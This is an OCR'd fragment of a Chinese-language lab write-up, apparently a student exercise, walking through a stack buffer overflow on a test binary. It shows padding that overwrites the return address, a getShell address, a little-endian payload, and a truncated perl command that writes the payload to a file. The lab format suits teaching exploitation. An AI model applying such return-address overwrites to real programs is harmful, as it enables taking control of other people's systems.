
gdb pwn20253915
⑤ 输入字符串
1111111122222222333333334444444412345678
，那 1234这四个
数最终会覆盖到堆栈上的返回地址。因此只要把这四个字符替换为
getShell的内存地址，程序就会运行getShell。
⑥ 前面已经确定getShell地址：0x0804847d，因此要输入
11111111222222223333333344444444\x7d\x84\x04\x08。将要写
入的字符串存到20253915fxf_input文件中。
perl -e 'print "11111111222222223333333344444444\x7d\x8
⑦ 将20253915fxf_input中的内容注入到pwn20253915中。输入常